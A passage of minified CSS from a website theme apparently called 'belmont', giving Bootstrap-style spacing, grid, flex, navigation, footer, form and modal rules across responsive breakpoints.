{margin-right:3rem!important}.mb-md-2,.my-md-2{margin-bottom:3rem!important}.ml-md-2,.mx-md-2{margin-left:3rem!important}.m-md-3{margin:3.5rem!important}.mt-md-3,.my-md-3{margin-top:3.5rem!important}.mr-md-3,.mx-md-3{margin-right:3.5rem!important}.mb-md-3,.my-md-3{margin-bottom:3.5rem!important}.ml-md-3,.mx-md-3{margin-left:3.5rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:6rem!important}.mt-md-5,.my-md-5{margin-top:6rem!important}.mr-md-5,.mx-md-5{margin-right:6rem!important}.mb-md-5,.my-md-5{margin-bottom:6rem!important}.ml-md-5,.mx-md-5{margin-left:6rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:2.5rem!important}.pt-md-1,.py-md-1{padding-top:2.5rem!important}.pr-md-1,.px-md-1{padding-right:2.5rem!important}.pb-md-1,.py-md-1{padding-bottom:2.5rem!important}.pl-md-1,.px-md-1{padding-left:2.5rem!important}.p-md-2{padding:3rem!important}.pt-md-2,.py-md-2{padding-top:3rem!important}.pr-md-2,.px-md-2{padding-right:3rem!important}.pb-md-2,.py-md-2{padding-bottom:3rem!important}.pl-md-2,.px-md-2{padding-left:3rem!important}.p-md-3{padding:3.5rem!important}.pt-md-3,.py-md-3{padding-top:3.5rem!important}.pr-md-3,.px-md-3{padding-right:3.5rem!important}.pb-md-3,.py-md-3{padding-bottom:3.5rem!important}.pl-md-3,.px-md-3{padding-left:3.5rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:6rem!important}.pt-md-5,.py-md-5{padding-top:6rem!important}.pr-md-5,.px-md-5{padding-right:6rem!important}.pb-md-5,.py-md-5{padding-bottom:6rem!important}.pl-md-5,.px-md-5{padding-left:6rem!important}.m-md-n1{margin:-2.5rem!important}.mt-md-n1,.my-md-n1{margin-top:-2.5rem!important}.mr-md-n1,.mx-md-n1{margin-right:-2.5rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-2.5rem!important}.ml-md-n1,.mx-md-n1{margin-left:-2.5rem!important}.m-md-n2{margin:-3rem!important}.mt-md-n2,.my-md-n2{margin-top:-3rem!important}.mr-md-n2,.mx-md-n2{margin-right:-3rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-3rem!important}.ml-md-n2,.mx-md-n2{margin-left:-3rem!important}.m-md-n3{margin:-3.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-3.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-3.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-3.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-3.5rem!important}.m-md-n4{margin:-4rem!important}.mt-md-n4,.my-md-n4{margin-top:-4rem!important}.mr-md-n4,.mx-md-n4{margin-right:-4rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-4rem!important}.ml-md-n4,.mx-md-n4{margin-left:-4rem!important}.m-md-n5{margin:-6rem!important}.mt-md-n5,.my-md-n5{margin-top:-6rem!important}.mr-md-n5,.mx-md-n5{margin-right:-6rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-6rem!important}.ml-md-n5,.mx-md-n5{margin-left:-6rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:calc(100vh - 60px)}.dialog-off-canvas-main-canvas>.main{flex-grow:1}footer.footer .flags .language-menu .language-link{display:inline-flex;flex-direction:column;padding:3px;min-width:64px;margin-bottom:0;margin-right:6px;border-radius:4px}footer.footer .flags .language-menu .language-link:focus,footer.footer .flags .language-menu .language-link:hover{text-decoration:none;box-shadow:inset 0 0 4px 1px hsla(0,0%,100%,.5);background-color:hsla(0,0%,47%,.1)}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out{width:48%;margin-right:10px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{width:48%}.iconsline{margin:50px 0}.iconsline .iconsline-item{text-align:left;width:100%;position:relative;padding:0 30px 30px 50px;width:50%;margin-left:50%;border-left:1px solid #979797;border-right:1px solid transparent;padding:0 0 30px 65px}.iconsline .iconsline-item p{font-size:20px;line-height:1.2}.iconsline .iconsline-item .iconsline-icon{position:absolute;top:-15px;left:-35px;z-index:1}.iconsline .iconsline-item:nth-of-type(odd){padding:0 65px 30px 30px;text-align:right;border-left:1px solid transparent;border-right:1px solid #979797;margin-left:0}.iconsline .iconsline-item:nth-of-type(odd) .iconsline-icon{left:auto;right:-35px}.lp-hero-wrapper .lp-form-form .form-item-first-name,.lp-hero-wrapper .lp-form-form .form-item-last-name{width:48%}.lp-hero-wrapper .lp-form-form .form-item-last-name{margin-left:4%}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.portal-login-form-wrap{margin-top:4rem}.modal-xl{max-width:calc(100% - 33px)}.path-frontpage .promo-item>.bg-shape{display:block}.path-frontpage .promo-item-img{background-image:none!important}.navbar-portal-brand{width:238.5px;height:auto}#block-belmont-content .mo2f-modal{display:block}#block-belmont-content .mo2f-modal-content{margin:133px auto 64px;width:87.5%}#block-belmont-content .mo2f-modal-container:not(.mo2f-modal-header){max-width:624px;margin-left:auto;margin-right:auto}#block-belmont-content .mo2f-modal-header{padding-top:1.875rem;padding-bottom:.625rem;font-size:2.25rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1.5rem;margin-bottom:2rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:3rem;margin:.375rem 0 1.25rem}}@media (min-width:768px) and (max-width:1024.98px){.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);max-width:48%;margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}}@media (min-width:768px) and (max-width:1340.98px){.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:40px;line-height:1.16}}@media (min-width:1025px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child,.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg a.list-group-item.is-active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:992px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-lg-6,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 50%;max-width:50%}.col-lg-7,.hero.hero-type6 .hero-img{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{flex-wrap:nowrap}.navbar-expand-lg .belmont-navigation,.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.modal-lg,.modal-xl{max-width:800px}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:2.5rem!important}.mt-lg-1,.my-lg-1{margin-top:2.5rem!important}.mr-lg-1,.mx-lg-1{margin-right:2.5rem!important}.mb-lg-1,.my-lg-1{margin-bottom:2.5rem!important}.ml-lg-1,.mx-lg-1{margin-left:2.5rem!important}.m-lg-2{margin:3rem!important}.mt-lg-2,.my-lg-2{margin-top:3rem!important}.mr-lg-2,.mx-lg-2{margin-right:3rem!important}.mb-lg-2,.my-lg-2{margin-bottom:3rem!important}.ml-lg-2,.mx-lg-2{margin-left:3rem!important}.m-lg-3{margin:3.5rem!important}.mt-lg-3,.my-lg-3{margin-top:3.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:3.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:3.5rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:6rem!important}.mt-lg-5,.my-lg-5{margin-top:6rem!important}.mr-lg-5,.mx-lg-5{margin-right:6rem!important}.mb-lg-5,.my-lg-5{margin-bottom:6rem!important}.ml-lg-5,.mx-lg-5{margin-left:6rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:2.5rem!important}.pt-lg-1,.py-lg-1{padding-top:2.5rem!important}.pr-lg-1,.px-lg-1{padding-right:2.5rem!important}.pb-lg-1,.py-lg-1{padding-bottom:2.5rem!important}.pl-lg-1,.px-lg-1{padding-left:2.5rem!important}.p-lg-2{padding:3rem!important}.pt-lg-2,.py-lg-2{padding-top:3rem!important}.pr-lg-2,.px-lg-2{padding-right:3rem!important}.pb-lg-2,.py-lg-2{padding-bottom:3rem!important}.pl-lg-2,.px-lg-2{padding-left:3rem!important}.p-lg-3{padding:3.5rem!important}.pt-lg-3,.py-lg-3{padding-top:3.5rem!important}.pr-lg-3,.px-lg-3{padding-right:3.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3.5rem!important}.pl-lg-3,.px-lg-3{padding-left:3.5rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:6rem!important}.pt-lg-5,.py-lg-5{padding-top:6rem!important}.pr-lg-5,.px-lg-5{padding-right:6rem!important}.pb-lg-5,.py-lg-5{padding-bottom:6rem!important}.pl-lg-5,.px-lg-5{padding-left:6rem!important}.m-lg-n1{margin:-2.5rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-2.5rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-2.5rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-2.5rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-2.5rem!important}.m-lg-n2{margin:-3rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-3rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-3rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-3rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-3rem!important}.m-lg-n3{margin:-3.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-3.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-3.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-3.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-3.5rem!important}.m-lg-n4{margin:-4rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-4rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-4rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-4rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-4rem!important}.m-lg-n5{margin:-6rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-6rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-6rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-6rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-6rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.dialog-off-canvas-main-canvas{min-height:calc(100vh - 105px)}.accordion .accordion-body{font-size:20px}.box-resource .box-resource-details{padding-left:75px;padding-right:75px}.footer-block-menu{max-width:none;flex-grow:1;width:auto}.footer-block-language-switcher{flex-shrink:1}.captcha{font-size:16px;line-height:1.25}.captcha summary{font-size:20px}.form-item-data-opt-out{line-height:1.25}.toolbar-fixed.path-frontpage .hero{padding-top:190px}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin-right:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:18px}.lp-hero-wrapper .hero-type5 .hero-lp-copy{font-size:20px}.lp-hero-wrapper .hero-type8 .hero-overlay-sm-md{display:none}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+1){padding:0 40px 0 0}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+2){padding:0 40px}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+3){padding:0 0 0 40px}.modal-xl{max-width:calc(100% - 33px)}.menu-arrow-responsive{display:none}.navbar-nav>.nav-item .nav-link-link .nav-link-inner,.navbar-nav>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a{color:#fff}.belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:105px;display:flex;align-items:center}.scrolled .belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:80px}.navbar-expand-lg .navbar-nav .nav-link:not(.btn),.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a:not(.btn){padding-left:0;padding-right:0}.path-frontpage #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:215px}.path-frontpage #tab-1 .promo-item:first-child .promo-item-img{padding-bottom:200px;padding-top:200px}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax{position:relative}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax:after{content:"";display:block;position:absolute;bottom:-50px;left:calc(-50% + -2px);width:100%;height:70px;background:50% no-repeat url(../images/bg-shape-2.png)}.path-frontpage #tab-1 .promo-item:nth-child(2) .subheading{margin:0 0 35px}.path-frontpage .bg-shape img.bg-shape-3{transform:translateX(calc(-50% - 50px))}.order-lg-first{order:1}.order-lg-last{order:13}#block-belmont-content .mo2f-modal-content{width:65.9375%}}@media (min-width:1025px) and (max-width:1340.98px){#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}#block-userlogin .navbar .navbar-nav .create-account-link,#block-userlogin .navbar .navbar-nav .create-account-link i,.box.box-contact .box-btn .navbar .navbar-nav a,.box.box-contact .box-btn .navbar .navbar-nav a i,.cta-bar .cta-bar-actions .navbar .navbar-nav a,.cta-bar .cta-bar-actions .navbar .navbar-nav a i,.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset),.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a i,.navbar .nav-link.menu-tertiary,.navbar .nav-link.menu-tertiary i,.navbar .navbar-nav #block-userlogin .create-account-link,.navbar .navbar-nav #block-userlogin .create-account-link i,.navbar .navbar-nav .box.box-contact .box-btn a,.navbar .navbar-nav .box.box-contact .box-btn a i,.navbar .navbar-nav .btn,.navbar .navbar-nav .btn i,.navbar .navbar-nav .cta-bar .cta-bar-actions a,.navbar .navbar-nav .cta-bar .cta-bar-actions a i,.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset),.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset) i,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a i,.navbar .navbar-nav .nav-link-inner:not(.menu-category),.navbar .navbar-nav .nav-link-inner:not(.menu-category) i,.navbar .navbar-nav .product-tabs-wrap a.button,.navbar .navbar-nav .product-tabs-wrap a.button i,.navbar .navbar-nav .request-box .request-box-cta a,.navbar .navbar-nav .request-box .request-box-cta a i,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a i,.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar a.nav-link:not(.menu-tertiary):not(.btn) i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn) i,.product-tabs-wrap .navbar .navbar-nav a.button,.product-tabs-wrap .navbar .navbar-nav a.button i,.request-box .request-box-cta .navbar .navbar-nav a,.request-box .request-box-cta .navbar .navbar-nav a i,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn) i{font-size:13px!important}.navbar .navbar-search .navbar-search-input{font-size:13px!important;border-width:1px!important}.path-frontpage .promo-item-text{padding-left:33px}.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-img,.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:0}}@media (min-width:1341px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child,.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl a.list-group-item.is-active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li 